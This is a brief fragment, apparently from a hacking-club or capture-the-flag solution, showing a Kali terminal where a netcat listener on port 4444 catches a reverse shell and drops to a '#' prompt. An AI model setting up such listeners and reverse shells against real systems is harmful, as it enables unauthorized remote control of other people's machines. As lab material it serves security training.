 ┌──(kali㉿kali)-[~/Desktop/HackingClub/Solutions]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.3.51] from (UNKNOWN) [172.31.51.246] 35356
sh: 0: can't access tty; job control turned off
#